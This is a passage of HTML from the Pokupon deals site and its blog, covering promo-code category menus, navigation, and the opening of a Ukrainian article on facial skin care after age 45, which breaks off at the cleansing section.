                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-35895" class="entry single-post__entry post-35895 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-sovety category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Краса та здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Краса та здоров'я</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Краса" href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="taxonomy category" ><span property="name">Краса</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Як доглядати за шкірою обличчя після 45 років: домашній і професійний догляд</span><meta property="url" content="https://blog.pokupon.ua/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Як доглядати за шкірою обличчя після 45 років: домашній і професійний догляд</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталія Лук'яненко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>09.03.2020</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="entry__meta-category">Краса</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1024" height="666" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1-1024x666.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1-1024x666.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1-300x195.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1-768x500.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1.jpg 1054w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Шкіра постійно змінюється. На ній позначається як вік, так і спосіб життя, харчування, гормональні зміни, робота, стрес, екологія та інші зовнішні чинники. Варто періодично (не рідше, ніж раз на 5 років) переглядати звичні методи догляду за шкірою і підбирати процедури, спрямовані на вирішення конкретних завдань. Раніше ми розповідали, як доглядати за шкірою <a href="https://blog.pokupon.ua/uk/uhod-za-kozhej-lica-posle-30-let-luchshie-privychki-krasoty/" target="_blank" aria-label="після 30 (opens in a new tab)" rel="noreferrer noopener" class="ek-link">після 30</a>, <a href="https://blog.pokupon.ua/uk/kak-uhazhivat-za-licom-posle-35-let-chto-nuzhno-vashej-kozhe/" target="_blank" aria-label="35 (opens in a new tab)" rel="noreferrer noopener" class="ek-link">35</a> і <a href="https://blog.pokupon.ua/uk/uhod-za-licom-posle-40-let-ostanavlivaem-vremja/" target="_blank" aria-label="40 років (opens in a new tab)" rel="noreferrer noopener" class="ek-link">40 років</a>. Після 45 років шкіра стає в&#8217;яла, втрачає пружність і еластичність, зморшки все більш помітні, можуть з&#8217;являтися пігментні плями. Вікові зміни неминучі, але в наших силах їх уповільнити, зробити ознаки старіння шкіри менш помітними і омолодити її.</p>



<p>Які способи і засоби для щоденного догляду за обличчям необхідні жінкам старше 45 років, які поживні речовини шукати в складі косметики і які популярні салонні процедури допоможуть повернути і зберегти молодість шкіри — про це і навіть більше розповідаємо нижче.</p>



<h2 class="wp-block-heading">Базові щоденні процедури</h2>



<h3 class="wp-block-heading">Правило 1. Вибирайте більш делікатні засоби</h3>



<p>Почніть догляд за шкірою після 45 років з позбавлення від всіх травмуючих косметичних засобів: занадто абразивних скрабів, пілінгів, агресивних гелів для вмивання, спиртових тоніків, міцелярок, призначених для догляду за жирною і комбінованою шкірою. Під їх впливом і без того в&#8217;януча шкіра стає більш сухою і чутливою, може виникати лущення, подразнення, яких не було раніше.</p>



<p>Якщо виробник не вказав на флаконі для якого віку призначений засіб, віддавайте перевагу косметиці для сухої і чутливої ​​шкіри, оскільки вона більш дбайлива і в ній значно більше необхідних вашій шкірі поживних речовин.</p>



<h3 class="wp-block-heading">Правило 2. Очищення</h3>



